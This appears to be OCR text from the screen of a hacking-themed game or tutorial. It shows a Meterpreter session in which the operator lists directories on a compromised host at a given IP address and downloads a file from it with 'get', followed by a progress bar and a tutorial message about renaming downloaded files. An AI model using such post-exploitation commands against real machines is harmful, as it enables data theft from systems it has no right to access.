 Files: Downloading
player
dealer
meterpreter (85.144.110.136 / 192.168.0.25) > ls volume
whisper
assign
meterpreter (85.144.110.136 / 192.168.0.25) > ls income
born
create.txt
meterpreter (85.144.110.136 / 192.168.0.25) > get income/create.txt
Downloading file "create.txt"
#######------------------------------- 17.5%
When you download a file, it is created on your computer and
renamed to <network_ip_address>_<file_type>.
(In the current tutorial, the file is not renamed and
remains first_contract).
Press F to close